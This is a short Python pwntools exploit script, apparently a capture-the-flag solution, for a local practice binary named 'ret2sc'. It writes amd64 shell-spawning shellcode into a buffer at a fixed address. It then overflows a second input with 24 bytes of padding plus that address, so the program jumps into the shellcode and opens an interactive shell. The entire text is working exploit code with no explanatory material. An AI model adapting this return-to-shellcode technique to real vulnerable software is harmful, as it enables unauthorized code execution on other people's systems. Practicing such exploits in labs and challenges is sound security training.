 1 from pwn import  *
2
3 message = 0x601060
4
5 context.arch='amd64'
6
7 shell = shellcraft.sh()
8
9 io = process("./ret2sc")
10
11 io.recvuntil("message: ")
12
13 io.send(asm(shell))
14
15 io.recvuntil("name: ")
16
17 io.sendline("a" * 24 + p64(message))
18 io.interactive()